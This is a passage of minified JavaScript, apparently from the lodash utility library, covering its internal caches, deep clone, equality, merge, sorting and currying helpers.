r=e[n];r!==t&&r!==c||(e[n]=c,a[s++]=n)}return a}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var In=un({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Qe=(t=null==t?It:Ln.defaults(It.Object(),t,Ln.pick(It,_t))).Array,Xe=t.Date,Ke=t.Error,Ze=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,st=t.TypeError,at=Qe.prototype,rt=Ze.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=rt.toString,dt=ot.hasOwnProperty,ut=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),mt=It._,$t=nt("^"+ct.call(dt).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wt=Rt?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=wt?wt.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Pt=tt.create,Ot=ot.propertyIsEnumerable,qt=at.splice,nn=xt?xt.isConcatSpreadable:i,un=xt?xt.iterator:i,Pn=xt?xt.toStringTag:i,Rn=function(){try{var e=Na(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==It.clearTimeout&&t.clearTimeout,qn=Xe&&Xe.now!==It.Date.now&&Xe.now,Dn=t.setTimeout!==It.setTimeout&&t.setTimeout,Nn=et.ceil,Un=et.floor,Mn=tt.getOwnPropertySymbols,zn=wt?wt.isBuffer:i,Fn=t.isFinite,Hn=at.join,Vn=Cn(tt.keys,tt),Bn=et.max,Wn=et.min,Gn=Xe.now,Yn=t.parseInt,Jn=et.random,Qn=at.reverse,Xn=Na(t,"DataView"),Kn=Na(t,"Map"),Zn=Na(t,"Promise"),ei=Na(t,"Set"),ti=Na(t,"WeakMap"),ni=Na(tt,"create"),ii=ti&&new ti,si={},ai=dr(Xn),ri=dr(Kn),oi=dr(Zn),li=dr(ei),ci=dr(ti),di=xt?xt.prototype:i,ui=di?di.valueOf:i,pi=di?di.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof vi)return e;if(dt.call(e,"__wrapped__"))return ur(e)}return new vi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Pt)return Pt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function mi(){}function vi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function yi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new wi;++t<n;)this.add(e[t])}function _i(e){var t=this.__data__=new bi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&vo(e),s=!n&&!i&&yo(e),a=!n&&!i&&!s&&qo(e),r=n||i||s||a,o=r?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!dt.call(e,c)||r&&("length"==c||s&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ba(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[ys(0,t-1)]:i}function Ci(e,t){return or(na(e),Ri(t,0,e.length))}function xi(e){return or(na(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var s=e[t];dt.call(e,t)&&fo(s,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ui(e,function(e,s,a){t(i,e,n(e),a)}),i}function Ii(e,t){return e&&ia(t,sl(t),e)}function Li(e,t,n){"__proto__"==t&&Rn?Rn(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Pi(e,t){for(var n=-1,s=t.length,a=Qe(s),r=null==e;++n<s;)a[n]=r?i:Zo(e,t[n]);return a}function Ri(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,s,a,r){var o,l=t&d,c=t&u,f=t&p;if(n&&(o=a?n(e,s,a,r):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&dt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return na(e,o)}else{var m=za(e),v=m==W||m==G;if(yo(e))return Qs(e,l);if(m==X||m==U||v&&!a){if(o=c||v?{}:Ha(e),!l)return c?function(e,t){return ia(e,Ma(e),t)}(e,function(e,t){return e&&ia(t,al(t),e)}(o,e)):function(e,t){return ia(e,Ua(e),t)}(e,Ii(o,e))}else{if(!Ct[m])return a?e:{};o=function(e,t,n){var i,s,a,r=e.constructor;switch(t){case re:return Xs(e);case F:case H:return new r(+e);case oe:return function(e,t){var n=t?Xs(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case de:case ue:case pe:case fe:case he:case me:case ve:return Ks(e,n);case Y:return new r;case J:case te:return new r(e);case Z:return(a=new(s=e).constructor(s.source,ze.exec(s))).lastIndex=s.lastIndex,a;case ee:return new r;case ne:return i=e,ui?tt(ui.call(i)):{}}}(e,m,l)}}r||(r=new _i);var g=r.get(e);if(g)return g;r.set(e,o),Po(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,r))}):Eo(e)&&e.forEach(function(i,s){o.set(s,Oi(i,t,n,s,e,r))});var $=h?i:(f?c?Ia:Aa:c?al:sl)(e);return Bt($||e,function(i,s){$&&(i=e[s=i]),Ti(o,s,Oi(i,t,n,s,e,r))}),o}function qi(e,t,n){var s=n.length;if(null==e)return!s;for(e=tt(e);s--;){var a=n[s],r=t[a],o=e[a];if(o===i&&!(a in e)||!r(o))return!1}return!0}function Di(e,t,n){if("function"!=typeof e)throw new st(r);return ir(function(){e.apply(i,n)},t)}function Ni(e,t,n,i){var a=-1,r=Jt,o=!0,l=e.length,c=[],d=t.length;if(!l)return c;n&&(t=Xt(t,mn(n))),i?(r=Qt,o=!1):t.length>=s&&(r=gn,o=!1,t=new yi(t));e:for(;++a<l;){var u=e[a],p=null==n?u:n(u);if(u=i||0!==u?u:0,o&&p==p){for(var f=d;f--;)if(t[f]===p)continue e;c.push(u)}else r(t,p,i)||c.push(u)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=mi.prototype,fi.prototype.constructor=fi,vi.prototype=hi(mi.prototype),vi.prototype.constructor=vi,gi.prototype=hi(mi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return dt.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:dt.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},bi.prototype.clear=function(){this.__data__=[],this.size=0},bi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():qt.call(t,n,1),--this.size,0))},bi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},bi.prototype.has=function(e){return Ei(this.__data__,e)>-1},bi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},wi.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Kn||bi),string:new $i}},wi.prototype.delete=function(e){var t=qa(this,e).delete(e);return this.size-=t?1:0,t},wi.prototype.get=function(e){return qa(this,e).get(e)},wi.prototype.has=function(e){return qa(this,e).has(e)},wi.prototype.set=function(e,t){var n=qa(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},yi.prototype.add=yi.prototype.push=function(e){return this.__data__.set(e,o),this},yi.prototype.has=function(e){return this.__data__.has(e)},_i.prototype.clear=function(){this.__data__=new bi,this.size=0},_i.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},_i.prototype.get=function(e){return this.__data__.get(e)},_i.prototype.has=function(e){return this.__data__.has(e)},_i.prototype.set=function(e,t){var n=this.__data__;if(n instanceof bi){var i=n.__data__;if(!Kn||i.length<s-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new wi(i)}return n.set(e,t),this.size=n.size,this};var Ui=ra(Gi),Mi=ra(Yi,!0);function zi(e,t){var n=!0;return Ui(e,function(e,i,s){return n=!!t(e,i,s)}),n}function Fi(e,t,n){for(var s=-1,a=e.length;++s<a;){var r=e[s],o=t(r);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=r}return c}function Hi(e,t){var n=[];return Ui(e,function(e,i,s){t(e,i,s)&&n.push(e)}),n}function Vi(e,t,n,i,s){var a=-1,r=e.length;for(n||(n=Va),s||(s=[]);++a<r;){var o=e[a];t>0&&n(o)?t>1?Vi(o,t-1,n,i,s):Kt(s,o):i||(s[s.length]=o)}return s}var Bi=oa(),Wi=oa(!0);function Gi(e,t){return e&&Bi(e,t,sl)}function Yi(e,t){return e&&Wi(e,t,sl)}function Ji(e,t){return Yt(t,function(t){return ko(e[t])})}function Qi(e,t){for(var n=0,s=(t=Ws(t,e)).length;null!=e&&n<s;)e=e[cr(t[n++])];return n&&n==s?e:i}function Xi(e,t,n){var i=t(e);return go(e)?i:Kt(i,n(e))}function Ki(e){return null==e?e===i?ie:Q:Pn&&Pn in tt(e)?function(e){var t=dt.call(e,Pn),n=e[Pn];try{e[Pn]=i;var s=!0}catch(e){}var a=ft.call(e);return s&&(t?e[Pn]=n:delete e[Pn]),a}(e):function(e){return ft.call(e)}(e)}function Zi(e,t){return e>t}function es(e,t){return null!=e&&dt.call(e,t)}function ts(e,t){return null!=e&&t in tt(e)}function ns(e,t,n){for(var s=n?Qt:Jt,a=e[0].length,r=e.length,o=r,l=Qe(r),c=1/0,d=[];o--;){var u=e[o];o&&t&&(u=Xt(u,mn(t))),c=Wn(u.length,c),l[o]=!n&&(t||a>=120&&u.length>=120)?new yi(o&&u):i}u=e[0];var p=-1,f=l[0];e:for(;++p<a&&d.length<c;){var h=u[p],m=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,m):s(d,m,n))){for(o=r;--o;){var v=l[o];if(!(v?gn(v,m):s(e[o],m,n)))continue e}f&&f.push(m),d.push(h)}}return d}function is(e,t,n){var s=null==(e=er(e,t=Ws(t,e)))?e:e[cr(_r(t))];return null==s?i:Ht(s,e,n)}function ss(e){return To(e)&&Ki(e)==U}function as(e,t,n,s,a){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,s,a,r){var o=go(e),l=go(t),c=o?M:za(e),d=l?M:za(t),u=(c=c==U?X:c)==X,p=(d=d==U?X:d)==X,m=c==d;if(m&&yo(e)){if(!yo(t))return!1;o=!0,u=!1}if(m&&!u)return r||(r=new _i),o||qo(e)?Ta(e,t,n,s,a,r):function(e,t,n,i,s,a,r){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case re:return!(e.byteLength!=t.byteLength||!a(new Et(e),new Et(t)));case F:case H:case J:return fo(+e,+t);case B:return e.name==t.name&&e.message==t.message;case Z:case te:return e==t+"";case Y:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=r.get(e);if(c)return c==t;i|=h,r.set(e,t);var d=Ta(o(e),o(t),i,s,a,r);return r.delete(e),d;case ne:if(ui)return ui.call(e)==ui.call(t)}return!1}(e,t,c,n,s,a,r);if(!(n&f)){var v=u&&dt.call(e,"__wrapped__"),g=p&&dt.call(t,"__wrapped__");if(v||g){var $=v?e.value():e,b=g?t.value():t;return r||(r=new _i),a($,b,n,s,r)}}return!!m&&(r||(r=new _i),function(e,t,n,s,a,r){var o=n&f,l=Aa(e),c=l.length,d=Aa(t).length;if(c!=d&&!o)return!1;for(var u=c;u--;){var p=l[u];if(!(o?p in t:dt.call(t,p)))return!1}var h=r.get(e);if(h&&r.get(t))return h==t;var m=!0;r.set(e,t),r.set(t,e);for(var v=o;++u<c;){p=l[u];var g=e[p],$=t[p];if(s)var b=o?s($,g,p,t,e,r):s(g,$,p,e,t,r);if(!(b===i?g===$||a(g,$,n,s,r):b)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var w=e.constructor,y=t.constructor;w!=y&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y)&&(m=!1)}return r.delete(e),r.delete(t),m}(e,t,n,s,a,r))}(e,t,n,s,as,a))}function rs(e,t,n,s){var a=n.length,r=a,o=!s;if(null==e)return!r;for(e=tt(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<r;){var c=(l=n[a])[0],d=e[c],u=l[1];if(o&&l[2]){if(d===i&&!(c in e))return!1}else{var p=new _i;if(s)var m=s(d,u,c,e,t,p);if(!(m===i?as(u,d,f|h,s,p):m))return!1}}return!0}function os(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Ve).test(dr(e))}function ls(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hs(e[0],e[1]):fs(e):Ul(e)}function cs(e){if(!Qa(e))return Vn(e);var t=[];for(var n in tt(e))dt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ds(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Qa(e),n=[];for(var i in e)("constructor"!=i||!t&&dt.call(e,i))&&n.push(i);return n}function us(e,t){return e<t}function ps(e,t){var n=-1,i=bo(e)?Qe(e.length):[];return Ui(e,function(e,s,a){i[++n]=t(e,s,a)}),i}function fs(e){var t=Da(e);return 1==t.length&&t[0][2]?Ka(t[0][0],t[0][1]):function(n){return n===e||rs(n,e,t)}}function hs(e,t){return Ga(e)&&Xa(t)?Ka(cr(e),t):function(n){var s=Zo(n,e);return s===i&&s===t?el(n,e):as(t,s,f|h)}}function ms(e,t,n,s,a){e!==t&&Bi(t,function(r,o){if(a||(a=new _i),So(r))!function(e,t,n,s,a,r,o){var l=tr(e,n),c=tr(t,n),d=o.get(c);if(d)Si(e,n,d);else{var u=r?r(l,c,n+"",e,t,o):i,p=u===i;if(p){var f=go(c),h=!f&&yo(c),m=!f&&!h&&qo(c);u=c,f||h||m?go(l)?u=l:wo(l)?u=na(l):h?(p=!1,u=Qs(c,!0)):m?(p=!1,u=Ks(c,!0)):u=[]:Io(c)||vo(c)?(u=l,vo(l)?u=Vo(l):So(l)&&!ko(l)||(u=Ha(c))):p=!1}p&&(o.set(c,u),a(u,c,s,r,o),o.delete(c)),Si(e,n,u)}}(e,t,o,n,ms,s,a);else{var l=s?s(tr(e,o),r,o+"",e,t,a):i;l===i&&(l=r),Si(e,o,l)}},al)}function vs(e,t){var n=e.length;if(n)return Ba(t+=t<0?n:0,n)?e[t]:i}function gs(e,t,n){var i=-1;return t=Xt(t.length?t:[Al],mn(Oa())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(ps(e,function(e,n,s){return{criteria:Xt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,s=e.criteria,a=t.criteria,r=s.length,o=n.length;++i<r;){var l=Zs(s[i],a[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $s(e,t,n){for(var i=-1,s=t.length,a={};++i<s;){var r=t[i],o=Qi(e,r);n(o,r)&&xs(a,Ws(r,e),o)}return a}function bs(e,t,n,i){var s=i?on:rn,a=-1,r=t.length,o=e;for(e===t&&(t=na(t)),n&&(o=Xt(e,mn(n)));++a<r;)for(var l=0,c=t[a],d=n?n(c):c;(l=s(o,d,l,i))>-1;)o!==e&&qt.call(o,l,1),qt.call(e,l,1);return e}function ws(e,t){for(var n=e?t.length:0,i=n-1;n--;){var s=t[n];if(n==i||s!==a){var a=s;Ba(s)?qt.call(e,s,1):Ns(e,s)}}return e}function ys(e,t){return e+Un(Jn()*(t-e+1))}function _s(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Un(t/2))&&(e+=e)}while(t);return n}function js(e,t){return sr(Za(e,t,Al),e+"")}function ks(e){return ki(fl(e))}function Cs(e,t){var n=fl(e);return or(n,Ri(t,0,n.length))}function xs(e,t,n,s){if(!So(e))return e;for(var a=-1,r=(t=Ws(t,e)).length,o=r-1,l=e;null!=l&&++a<r;){var c=cr(t[a]),d=n;if(a!=o){var u=l[c];(d=s?s(u,c,l):i)===i&&(d=So(u)?u:Ba(t[a+1])?[]:{})}Ti(l,c,d),l=l[c]}return e}var Ss=ii?function(e,t){return ii.set(e,t),e}:Al,Ts=Rn?function(e,t){return Rn(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Es(e){return or(fl(e))}function As(e,t,n){var i=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(var a=Qe(s);++i<s;)a[i]=e[i+t];return a}function Is(e,t){var n;return Ui(e,function(e,i,s){return!(n=t(e,i,s))}),!!n}function Ls(e,t,n){var i=0,s=null==e?i:e.length;if("number"==typeof t&&t==t&&s<=D){for(;i<s;){var a=i+s>>>1,r=e[a];null!==r&&!Oo(r)&&(n?r<=t:r<t)?i=a+1:s=a}return s}return Ps(e,t,Al,n)}function Ps(e,t,n,s){t=n(t);for(var a=0,r=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),d=t===i;a<r;){var u=Un((a+r)/2),p=n(e[u]),f=p!==i,h=null===p,m=p==p,v=Oo(p);if(o)var g=s||m;else g=d?m&&(s||f):l?m&&f&&(s||!h):c?m&&f&&!h&&(s||!v):!h&&!v&&(s?p<=t:p<t);g?a=u+1:r=u}return Wn(r,q)}function Rs(e,t){for(var n=-1,i=e.length,s=0,a=[];++n<i;){var r=e[n],o=t?t(r):r;if(!n||!fo(o,l)){var l=o;a[s++]=0===r?0:r}}return a}function Os(e){return"number"==typeof e?e:Oo(e)?R:+e}function qs(e){if("string"==typeof e)return e;if(go(e))return Xt(e,qs)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-I?"-0":t}function Ds(e,t,n){var i=-1,a=Jt,r=e.length,o=!0,l=[],c=l;if(n)o=!1,a=Qt;else if(r>=s){var d=t?null:_a(e);if(d)return Sn(d);o=!1,a=gn,c=new yi}else c=t?[]:l;e:for(;++i<r;){var u=e[i],p=t?t(u):u;if(u=n||0!==u?u:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(u)}else a(c,p,n)||(c!==l&&c.push(p),l.push(u))}return l}function Ns(e,t){return null==(e=er(e,t=Ws(t,e)))||delete e[cr(_r(t))]}function Us(e,t,n,i){return xs(e,t,n(Qi(e,t)),i)}function Ms(e,t,n,i){for(var s=e.length,a=i?s:-1;(i?a--:++a<s)&&t(e[a],a,e););return n?As(e,i?0:a,i?a+1:s):As(e,i?a+1:0,i?s:a)}function zs(e,t){var n=e;return n instanceof gi&&(n=n.value()),Zt(t,function(e,t){return t.func.apply(t.thisArg,Kt([e],t.args))},n)}function Fs(e,t,n){var i=e.length;if(i<2)return i?Ds(e[0]):[];for(var s=-1,a=Qe(i);++s<i;)for(var r=e[s],o=-1;++o<i;)o!=s&&(a[s]=Ni(a[s]||r,e[o],t,n));return Ds(Vi(a,1),t,n)}function Hs(e,t,n){for(var s=-1,a=e.length,r=t.length,o={};++s<a;){var l=s<r?t[s]:i;n(o,e[s],l)}return o}function Vs(e){return wo(e)?e:[]}function Bs(e){return"function"==typeof e?e:Al}function Ws(e,t){return go(e)?e:Ga(e,t)?[e]:lr(Bo(e))}var Gs=js;function Ys(e,t,n){var s=e.length;return n=n===i?s:n,!t&&n>=s?e:As(e,t,n)}var Js=On||function(e){return It.clearTimeout(e)};function Qs(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Xs(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Ks(e,t){var n=t?Xs(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Zs(e,t){if(e!==t){var n=e!==i,s=null===e,a=e==e,r=Oo(e),o=t!==i,l=null===t,c=t==t,d=Oo(t);if(!l&&!d&&!r&&e>t||r&&o&&c&&!l&&!d||s&&o&&c||!n&&c||!a)return 1;if(!s&&!r&&!d&&e<t||d&&n&&a&&!s&&!r||l&&n&&a||!o&&a||!c)return-1}return 0}function ea(e,t,n,i){for(var s=-1,a=e.length,r=n.length,o=-1,l=t.length,c=Bn(a-r,0),d=Qe(l+c),u=!i;++o<l;)d[o]=t[o];for(;++s<r;)(u||s<a)&&(d[n[s]]=e[s]);for(;c--;)d[o++]=e[s++];return d}function ta(e,t,n,i){for(var s=-1,a=e.length,r=-1,o=n.length,l=-1,c=t.length,d=Bn(a-o,0),u=Qe(d+c),p=!i;++s<d;)u[s]=e[s];for(var f=s;++l<c;)u[f+l]=t[l];for(;++r<o;)(p||s<a)&&(u[f+n[r]]=e[s++]);return u}function na(e,t){var n=-1,i=e.length;for(t||(t=Qe(i));++n<i;)t[n]=e[n];return t}function ia(e,t,n,s){var a=!n;n||(n={});for(var r=-1,o=t.length;++r<o;){var l=t[r],c=s?s(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?Li(n,l,c):Ti(n,l,c)}return n}function sa(e,t){return function(n,i){var s=go(n)?Vt:Ai,a=t?t():{};return s(n,e,Oa(i,2),a)}}function aa(e){return js(function(t,n){var s=-1,a=n.length,r=a>1?n[a-1]:i,o=a>2?n[2]:i;for(r=e.length>3&&"function"==typeof r?(a--,r):i,o&&Wa(n[0],n[1],o)&&(r=a<3?i:r,a=1),t=tt(t);++s<a;){var l=n[s];l&&e(t,l,s,r)}return t})}function ra(e,t){return function(n,i){if(null==n)return n;if(!bo(n))return e(n,i);for(var s=n.length,a=t?s:-1,r=tt(n);(t?a--:++a<s)&&!1!==i(r[a],a,r););return n}}function oa(e){return function(t,n,i){for(var s=-1,a=tt(t),r=i(t),o=r.length;o--;){var l=r[e?o:++s];if(!1===n(a[l],l,a))break}return t}}function la(e){return function(t){var n=jn(t=Bo(t))?An(t):i,s=n?n[0]:t.charAt(0),a=n?Ys(n,1).join(""):t.slice(1);return s[e]()+a}}function ca(e){return function(t){return Zt(kl(vl(t).replace(vt,"")),e,"")}}function da(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ua(e){return function(t,n,s){var a=tt(t);if(!bo(t)){var r=Oa(n,3);t=sl(t),n=function(e){return r(a[e],e,a)}}var o=e(t,n,s);return o>-1?a[r?t[o]:o]:i}}function pa(e){return Ea(function(t){var n=t.length,s=n,a=vi.prototype.thru;for(e&&t.reverse();s--;){var o=t[s];if("function"!=typeof o)throw new st(r);if(a&&!l&&"wrapper"==Pa(o))var l=new vi([],!0)}for(s=l?s:n;++s<n;){var c=Pa(o=t[s]),d="wrapper"==c?La(o):i;l=d&&Ya(d[0])&&d[1]==(_|$|w|j)&&!d[4].length&&1==d[9]?l[Pa(d[0])].apply(l,d[3]):1==o.length&&Ya(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var s=0,a=n?t[s].apply(this,e):i;++s<n;)a=t[s].call(this,a);return a}})}function fa(e,t,n,s,a,r,o,l,c,d){var u=t&_,p=t&m,f=t&v,h=t&($|b),g=t&k,w=f?i:da(e);return function m(){for(var v=arguments.length,$=Qe(v),b=v;b--;)$[b]=arguments[b];if(h)var y=Ra(m),_=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,y);if(s&&($=ea($,s,a,h)),r&&($=ta($,r,o,h)),v-=_,h&&v<d){var j=xn($,y);return wa(e,t,fa,m.placeholder,n,$,j,l,c,d-v)}var k=p?n:this,C=f?k[e]:e;return v=$.length,l?$=function(e,t){for(var n=e.length,s=Wn(t.length,n),a=na(e);s--;){var r=t[s];e[s]=Ba(r,n)?a[r]:i}return e}($,l):g&&v>1&&$.reverse(),u&&c<v&&($.length=c),this&&this!==It&&this instanceof m&&(C=w||da(C)),C.apply(k,$)}}function ha(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,s,a){t(i,n(e),s,a)}),i}(n,e,t(i),{})}}function ma(e,t){return function(n,s){var a;if(n===i&&s===i)return t;if(n!==i&&(a=n),s!==i){if(a===i)return s;"string"==typeof n||"string"==typeof s?(n=qs(n),s=qs(s)):(n=Os(n),s=Os(s)),a=e(n,s)}return a}}function va(e){return Ea(function(t){return t=Xt(t,mn(Oa())),js(function(n){var i=this;return e(t,function(e){return Ht(e,i,n)})})})}function ga(e,t){var n=(t=t===i?" ":qs(t)).length;if(n<2)return n?_s(t,e):t;var s=_s(t,Nn(e/En(t)));return jn(t)?Ys(An(s),0,e).join(""):s.slice(0,e)}function $a(e){return function(t,n,s){return s&&"number"!=typeof s&&Wa(t,n,s)&&(n=s=i),t=Mo(t),n===i?(n=t,t=0):n=Mo(n),function(e,t,n,i){for(var s=-1,a=Bn(Nn((t-e)/(n||1)),0),r=Qe(a);a--;)r[i?a:++s]=e,e+=n;return r}(t,n,s=s===i?t<n?1:-1:Mo(s),e)}}function ba(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Ho(t),n=Ho(n)),e(t,n)}}function wa(e,t,n,s,a,r,o,l,c,d){var u=t&$;t|=u?w:y,(t&=~(u?y:w))&g||(t&=~(m|v));var p=[e,t,a,u?r:i,u?o:i,u?i:r,u?i:o,l,c,d],f=n.apply(i,p);return Ya(e)&&nr(f,p),f.placeholder=s,ar(f,e,t)}function ya(e){var t=et[e];return function(e,n){if(e=Ho(e),(n=null==n?0:Wn(zo(n),292))&&Fn(e)){var i=(Bo(e)+"e").split("e");return+((i=(Bo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var _a=ei&&1/Sn(new ei([,-0]))[1]==I?function(e){return new ei(e)}:Ol;function ja(e){return function(t){var n=za(t);return n==Y?kn(t):n==ee?Tn(t):function(e,t){return Xt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ka(e,t,n,s,a,o,l,d){var u=t&v;if(!u&&"function"!=typeof e)throw new st(r);var p=s?s.length:0;if(p||(t&=~(w|y),s=a=i),l=l===i?l:Bn(zo(l),0),d=d===i?d:zo(d),p-=a?a.length:0,t&y){var f=s,h=a;s=a=i}var k=u?i:La(e),C=[e,t,n,s,a,f,h,o,l,d];if(k&&function(e,t){var n=e[1],i=t[1],s=n|i,a=s<(m|v|_),r=i==_&&n==$||i==_&&n==j&&e[7].length<=t[8]||i==(_|j)&&t[7].length<=t[8]&&n==$;if(!a&&!r)return e;i&m&&(e[2]=t[2],s|=n&m?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?ea(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ta(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&_&&(e[8]=null==e[8]?t[8]:Wn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=s}(C,k),e=C[0],t=C[1],n=C[2],s=C[3],a=C[4],!(d=C[9]=C[9]===i?u?0:e.length:Bn(C[9]-p,0))&&t&($|b)&&(t&=~($|b)),t&&t!=m)x=t==$||t==b?function(e,t,n){var s=da(e);return function a(){for(var r=arguments.length,o=Qe(r),l=r,c=Ra(a);l--;)o[l]=arguments[l];var d=r<3&&o[0]!==c&&o[r-1]!==c?[]:xn(o,c);return(r-=d.length)<n?wa(e,t,fa,a.placeholder,i,o,d,i,i,n-r):Ht(this&&this!==It&&this instanceof a?s:e,this,o)}}(e,t,d):t!=w&&t!=(m|w)||a.length?fa.apply(i,C):function(e,t,n,i){var s=t&m,a=da(e);return function t(){for(var 